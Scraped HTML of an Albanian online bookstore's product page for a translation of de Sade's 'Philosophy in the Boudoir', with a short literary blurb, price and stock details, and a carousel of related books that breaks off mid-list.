href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/14-libra-shqip" title="Libra Shqip" ><span itemprop="title">Libra Shqip</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/15-sipas-subjektit" title="Subjekte t&euml; tjera librash" ><span itemprop="title">Subjekte t&euml; tjera librash</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/164-te-tjera" title="T&euml; tjera" ><span itemprop="title">T&euml; tjera</span></a></span><span class="navigation-pipe">></span>Filozofia ne oden e pasqyrave</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/te-tjera/4330-filozofia-ne-oden-e-pasqyrave.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/9815-large_default/filozofia-ne-oden-e-pasqyrave.jpg" title="Filozofia ne oden e pasqyrave" alt="Filozofia ne oden e pasqyrave" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_9815" class="last"> <a href="https://CloudFront.bukinist.al/9815-thickbox_default/filozofia-ne-oden-e-pasqyrave.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Filozofia ne oden e pasqyrave"> <img class="img-responsive" id="thumb_9815" src="https://CloudFront.bukinist.al/9815-cart_default/filozofia-ne-oden-e-pasqyrave.jpg" alt="Filozofia ne oden e pasqyrave" title="Filozofia ne oden e pasqyrave" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Filozofia ne oden e pasqyrave</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/1923_donatien-alphonse-francois-de-sade">Donatien Alphonse Francois de Sade</a></span> <span class="editable reference-ar" itemprop="sku" content="ZEN0032">ZEN0032</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>"Afrohuni dhe do të ndjeni të regëtijnë në kërmën e baltosur dhe të gjakosur, arteriet e shpirtit universal, venat e bymehura nga gjaku hyjnor. Ky gjiriz është i tëri i mbrujtur me pafundësi: në ato nevojtore ndjehet diçka prej zotit"</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">10</span> <span style="display: none;" id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="4330" data-product-models="" data-name="Filozofia ne oden e pasqyrave" data-url="https://bukinist.al/sq/te-tjera/4330-filozofia-ne-oden-e-pasqyrave.html" data-image-url="http://bukinist.al/img/p/9/8/1/5/9815.jpg" data-description="&quot;...Mbyllini vesh&euml;t p&euml;rpara vring&euml;llim&euml;s s&euml; bajonetave, cap&euml;llim&euml;s s&euml; topave; m&euml;njanoni v&euml;shtrimin nga mo&ccedil;ali i betejave t&euml; humbura ose t&euml; fituara; at&euml; &ccedil;ast do t&euml; shikoni t&euml; dal&euml; nga hija nj&euml; fantaz&euml;m, madh&euml;shtore, e shk&euml;lqyeshme, e pashpjegueshme, do t&euml; shikoni t&euml; agoj&euml; mbi nj&euml; epok&euml; t&euml; t&euml;r&euml; t&euml; mbjell&euml; m&euml; yje, personalitetin madh&euml;shtor dhe ndjellakeq t&euml; markezit de Sade. P&euml;r ata q&euml; duan t&#039;i shkojn&euml; deri n&euml; fund njohjes s&euml; njeriut, t&euml; lexosh vepr&euml;n e Sade &euml;sht&euml; jo vet&euml;m e k&euml;shillueshme, por e domosdoshme. Swinburne &quot;P&euml;r ata q&euml; duan t&#039;i shkojn&euml; deri n&euml; fund njohjes s&euml; njeriut, t&euml; lexosh vepr&euml;n e Sade &euml;sh&euml; jo vet&euml;m e k&euml;shillueshme, por e domosdoshme.&quot; Georges Bataille n&euml; botimin e librit &quot;La philosophie dans le boudoir" data-bread-crumbs="Libra Shqip;Home;Subjekte t&euml; tjera librash;Libra Shqip;Home;T&euml; tjera;Subjekte t&euml; tjera librash;Libra Shqip;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/109__zenit">Zenit</a></span><td></tr><tr class="odd"></tr><tr class="even"><td>ISBN</td><td>9789995660543</td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="4330" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="700">700 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '4330', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/3837-bukuri-femerore-set-2-libra.html" class="lnk_img product-image" title="Bukuri femerore – set 2 libra"><img src="https://CloudFront.bukinist.al/8959-home_default/bukuri-femerore-set-2-libra.jpg" alt="Bukuri femerore – set 2 libra" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/3837-bukuri-femerore-set-2-libra.html" title="Bukuri femerore – set 2 libra">Bukuri femerore – set 2 libra</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3837&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3837" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/3886-fjale-te-arta-te-njerezve-te-medhenj.html" class="lnk_img product-image" title="Fjale te arta te njerezve te medhenj"><img src="https://CloudFront.bukinist.al/9047-home_default/fjale-te-arta-te-njerezve-te-medhenj.jpg" alt="Fjale te arta te njerezve te medhenj" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/3886-fjale-te-arta-te-njerezve-te-medhenj.html" title="Fjale te arta te njerezve te medhenj">Fjale te arta te njerezve te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3886&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3886" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/3952-festivali-folklorik-kombetar-24-29-shtator-gjirokaster-2009.html" class="lnk_img product-image" title="Festivali Folklorik Kombetar (24-29 shtator, Gjirokaster 2009)"><img src="https://CloudFront.bukinist.al/9160-home_default/festivali-folklorik-kombetar-24-29-shtator-gjirokaster-2009.jpg" alt="Festivali Folklorik Kombetar (24-29 shtator, Gjirokaster 2009)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/3952-festivali-folklorik-kombetar-24-29-shtator-gjirokaster-2009.html" title="Festivali Folklorik Kombetar (24-29 shtator, Gjirokaster 2009)">Festivali Folklorik Kombetar...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/3287-bota-qe-erdhi-prej-te-ftohtit.html" class="lnk_img product-image" title="Bota qe erdhi prej te ftohtit"><img src="https://CloudFront.bukinist.al/7804-home_default/bota-qe-erdhi-prej-te-ftohtit.jpg" alt="Bota qe erdhi prej te ftohtit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/3287-bota-qe-erdhi-prej-te-ftohtit.html" title="Bota qe erdhi prej te ftohtit">Bota qe erdhi prej te ftohtit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3287&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3287" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/4298-armiku-i-popullit.html" class="lnk_img product-image" title="Armiku i popullit"><img src="https://CloudFront.bukinist.al/23425-home_default/armiku-i-popullit.jpg" alt="Armiku i popullit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/4298-armiku-i-popullit.html" title="Armiku i popullit">Armiku i popullit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4298&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4298" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/4368-babai.html" class="lnk_img product-image" title="Babai"><img src="https://CloudFront.bukinist.al/9870-home_default/babai.jpg" alt="Babai" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/4368-babai.html" title="Babai">Babai</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4368&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4368" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/4706-mbreti-i-kaosit.html" class="lnk_img product-image" title="Mbreti i kaosit"><img src="https://CloudFront.bukinist.al/10342-home_default/mbreti-i-kaosit.jpg" alt="Mbreti i kaosit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/4706-mbreti-i-kaosit.html" title="Mbreti i kaosit">Mbreti i kaosit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4706&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4706" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/4707-ne-pritje-te-nje-bebeje.html" class="lnk_img product-image" title="Ne pritje te nje bebeje"><img src="https://CloudFront.bukinist.al/10508-home_default/ne-pritje-te-nje-bebeje.jpg" alt="Ne pritje te nje bebeje" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/4707-ne-pritje-te-nje-bebeje.html" title="Ne pritje te nje bebeje">Ne pritje te nje bebeje</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4707&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4707" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/4929-eskili-ne-proze.html" class="lnk_img product-image" title="Eskili ne proze"><img src="https://CloudFront.bukinist.al/10800-home_default/eskili-ne-proze.jpg" alt="Eskili ne proze" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/4929-eskili-ne-proze.html" title="Eskili ne proze">Eskili ne proze</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4929&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4929" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/4930-sofokliu-ne-proze.html" class="lnk_img product-image" title="Sofokliu ne proze"><img src="https://CloudFront.bukinist.al/10801-home_default/sofokliu-ne-proze.jpg" alt="Sofokliu ne proze" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/4930-sofokliu-ne-proze.html" title="Sofokliu ne proze">Sofokliu ne proze</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4930&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4930" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/4931-euripidi-ne-proze.html" class="lnk_img product-image" title="Euripidi ne proze"><img src="https://CloudFront.bukinist.al/10802-home_default/euripidi-ne-proze.jpg" alt="Euripidi ne proze" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/4931-euripidi-ne-proze.html" title="Euripidi ne proze">Euripidi ne proze</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4931&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4931" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/4947-perndjekja-dhe-vrasja-e-zhan-pol-maratit.html" class="lnk_img product-image" title="Perndjekja dhe vrasja e Zhan Pol Maratit"><img src="https://CloudFront.bukinist.al/10818-home_default/perndjekja-dhe-vrasja-e-zhan-pol-maratit.jpg" alt="Perndjekja dhe vrasja e Zhan Pol Maratit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/4947-perndjekja-dhe-vrasja-e-zhan-pol-maratit.html" title="Perndjekja dhe vrasja e Zhan Pol Maratit">Perndjekja dhe vrasja e Zhan Pol...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4947&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4947" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/4951-mbi-shpirteroren-ne-art.html" class="lnk_img product-image" title="Mbi shpirteroren ne art"><img src="https://CloudFront.bukinist.al/10822-home_default/mbi-shpirteroren-ne-art.jpg" alt="Mbi shpirteroren ne art" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/4951-mbi-shpirteroren-ne-art.html" title="Mbi shpirteroren ne art">Mbi shpirteroren ne art</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4951&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4951" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/4956-abc-e-perkthimit-letrar.html" class="lnk_img product-image" title="ABC e perkthimit letrar"><img src="https://CloudFront.bukinist.al/10827-home_default/abc-e-perkthimit-letrar.jpg" alt="ABC e perkthimit letrar" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/4956-abc-e-perkthimit-letrar.html" title="ABC e perkthimit letrar">ABC e perkthimit letrar</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4956&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4956" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/5192-drama.html" class="lnk_img product-image" title="Drama"><img src="https://CloudFront.bukinist.al/11247-home_default/drama.jpg" alt="Drama" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/5192-drama.html" title="Drama">Drama</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5192&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5192" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/lexime-ne-shkolle/5433-makbethi-sc.html" class="lnk_img product-image" title="Makbethi (SC)"><img src="https://CloudFront.bukinist.al/11510-home_default/makbethi-sc.jpg" alt="Makbethi (SC)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/lexime-ne-shkolle/5433-makbethi-sc.html" title="Makbethi (SC)">Makbethi (SC)</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5433&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5433" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/5436-otello-hc.html" class="lnk_img product-image" title="Otello (HC)"><img src="https://CloudFront.bukinist.al/11513-home_default/otello-hc.jpg" alt="Otello (HC)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/5436-otello-hc.html" title="Otello (HC)">Otello (HC)</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5436&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5436" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/5437-otello-sc.html" class="lnk_img product-image" title="Otello (SC)"><img src="https://CloudFront.bukinist.al/11514-home_default/otello-sc.jpg" alt="Otello (SC)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/5437-otello-sc.html" title="Otello (SC)">Otello (SC)</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5437&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5437" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/5440-antoni-dhe-kleopatra-hc.html" class="lnk_img product-image" title="Antoni dhe Kleopatra (HC)"><img src="https://CloudFront.bukinist.al/11517-home_default/antoni-dhe-kleopatra-hc.jpg" alt="Antoni dhe Kleopatra (HC)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/5440-antoni-dhe-kleopatra-hc.html" title="Antoni dhe Kleopatra (HC)">Antoni dhe Kleopatra (HC)</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5440&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5440" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/5441-antoni-dhe-kleopatra-sc.html" class="lnk_img product-image" title="Antoni dhe Kleopatra (SC)"><img src="https://CloudFront.bukinist.al/11518-home_default/antoni-dhe-kleopatra-sc.jpg" alt="Antoni dhe Kleopatra (SC)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/5441-antoni-dhe-kleopatra-sc.html" title="Antoni dhe Kleopatra (SC)">Antoni dhe Kleopatra (SC)</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5441&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5441" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/5442-shume-zhurme-per-asgje-hc.html" class="lnk_img product-image" title="Shume zhurme per asgje (HC)"><img src="https://CloudFront.bukinist.al/11519-home_default/shume-zhurme-per-asgje-hc.jpg" alt="Shume zhurme per asgje (HC)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/5442-shume-zhurme-per-asgje-hc.html" title="Shume zhurme per asgje (HC)">Shume zhurme per asgje (HC)</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5442&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5442" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/5453-komedia-e-keqkuptimeve-hc.html" class="lnk_img product-image" title="Komedia e keqkuptimeve (HC)"><img src="https://CloudFront.bukinist.al/11530-home_default/komedia-e-keqkuptimeve-hc.jpg" alt="Komedia e keqkuptimeve (HC)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/5453-komedia-e-keqkuptimeve-hc.html" title="Komedia e keqkuptimeve (HC)">Komedia e keqkuptimeve (HC)</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5453&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5453" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/5454-komedia-e-keqkuptimeve-sc.html" class="lnk_img product-image" title="Komedia e keqkuptimeve (SC)"><img src="https://CloudFront.bukinist.al/11531-home_default/komedia-e-keqkuptimeve-sc.jpg" alt="Komedia e keqkuptimeve (SC)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/5454-komedia-e-keqkuptimeve-sc.html" title="Komedia e keqkuptimeve (SC)">Komedia e keqkuptimeve (SC)</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5454&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5454" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/5456-timoni-nga-athina-hc.html" class="lnk_img product-image" title="Timoni nga Athina (HC)"><img src="https://CloudFront.bukinist.al/11533-home_default/timoni-nga-athina-hc.jpg" alt="Timoni nga Athina (HC)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/5456-timoni-nga-athina-hc.html" title="Timoni nga Athina (HC)">Timoni nga Athina (HC)</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5456&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5456" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/5457-timoni-nga-athina-sc.html" class="lnk_img product-image" title="Timoni nga Athina (SC)"><img src="https://CloudFront.bukinist.al/11534-home_default/timoni-nga-athina-sc.jpg" alt="Timoni nga Athina (SC)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/5457-timoni-nga-athina-sc.html" title="Timoni nga Athina (SC)">Timoni nga Athina 